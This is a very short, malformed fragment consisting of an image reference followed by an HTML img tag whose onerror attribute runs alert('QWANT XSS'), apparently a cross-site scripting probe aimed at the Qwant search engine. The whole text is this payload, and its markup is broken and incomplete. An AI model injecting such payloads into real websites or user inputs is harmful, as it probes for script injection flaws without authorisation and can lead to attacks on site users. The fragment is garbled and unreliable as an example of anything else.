 img src="x" onerror="alert('QWANT XSS')"